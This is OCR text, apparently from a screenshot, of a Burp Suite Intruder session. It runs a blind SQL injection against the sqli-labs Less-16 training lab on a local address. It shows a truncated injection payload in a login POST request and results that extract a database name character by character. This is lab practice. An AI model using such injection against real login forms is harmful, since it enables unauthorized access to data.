 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口
仪表盘 目标 代理 测试器
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
有效负载位置
设置在基本请求中插入有效负
攻击类型: 集束炸弹(Cluster
开始攻击
POST /sqli-labs/Less-16/ HT
Host: 192.168.65.128
Content-Length: 93
Cache-Control: max-age=0
Upgrade-Insecure-Requests
Origin: http://192.168.65.128
Content-Type: application/x-
User-Agent: Mozilla/5.0 (Wi
Accept: text/html,application
Referer: http://192.168.65.12
Accept-Encoding: gzip, defl
Accept-Language: zh-CN,zh
Connection: close
uname=admin%22%29++an
添加 §
§清除
自动§
刷新
Intruder attack 3
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
0 200 1709
21 3 c 200 1709
38 2 e 200 1709
78 6 i 200 1709
158 5 r 200 1709
163 1 s 200 1709
178 7 t 200 1709
184 4 u 200 1709
224 8 y 200 1709
1 1 a 200 1672
完成了
? < + > 没有比赛 清屏
2payload 位置? 长度: 716